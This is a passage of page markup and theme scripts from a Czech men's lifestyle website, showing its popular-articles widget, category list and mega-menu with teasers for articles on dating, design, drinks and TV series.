                opacity: 0.8;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
                    display: none;
                }
            }
</style><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"NEJPOPUL\u00c1RN\u011aJ\u0160\u00cd \u010cL\u00c1NKY","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-10921","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "752";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "251";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>NEJPOPULÁRNĚJŠÍ ČLÁNKY</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 1. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Příšerné balící hlášky 1. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" title="Příšerné balící hlášky 1. díl">Příšerné balící hlášky 1. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-20T12:22:29+02:00" >Pondělí, 20. dubna 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" class="td-image-wrap " title="50 tipů kam na rande" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="50 tipů kam na rande" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" title="50 tipů kam na rande">50 tipů kam na rande</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-06T17:17:12+01:00" >Neděle, 6. března 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 2. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="balící hlášky" title="Příšerné balící hlášky 2. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" title="Příšerné balící hlášky 2. díl">Příšerné balící hlášky 2. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-03T17:55:58+02:00" >Středa, 3. června 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_8" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULÁRNÍ KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://twogentlemen.cz/category/styl-zivota/"><span class="td-cat-name">Styl života</span><span class="td-cat-no">251</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/"><span class="td-cat-name">Oblečení</span><span class="td-cat-no">245</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/od-pasu-nahoru/"><span class="td-cat-name">Od pasu nahoru</span><span class="td-cat-no">180</span></a></li><li><a href="https://twogentlemen.cz/category/trending-in-2025/"><span class="td-cat-name">Trending in 2025</span><span class="td-cat-no">169</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/vsehochut/"><span class="td-cat-name">Všehochuť</span><span class="td-cat-no">131</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/novinky/"><span class="td-cat-name">Novinky</span><span class="td-cat-no">103</span></a></li><li><a href="https://twogentlemen.cz/category/chovani/"><span class="td-cat-name">Chování</span><span class="td-cat-no">91</span></a></li><li><a href="https://twogentlemen.cz/category/recenze/"><span class="td-cat-name">Recenze</span><span class="td-cat-no">43</span></a></li><li><a href="https://twogentlemen.cz/category/osobnosti/"><span class="td-cat-name">Osobnosti</span><span class="td-cat-no">34</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-container"><ul id="menu-menu" class="td-subfooter-menu"><li id="menu-item-1249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1249"><a href="http://twogentlemen.cz"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "255";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "64";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Franti\u0161ek Jungvirt\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\">Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Damiani Grenardi\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\">Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Main Streets Across the World 2025\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\">\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-darya-sannikova-3021120-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\">Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\">Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Inside Bill&#8217;s Brain\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Inside Bill&#8217;s Brain\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" title=\"Na co koukat: Inside Bill&#8217;s Brain\">Na co koukat: Inside Bill&#8217;s Brain<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Succession\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Succession\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" title=\"Na co koukat: Succession\">Na co koukat: Succession<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Damiani Grenardi\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\">Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy 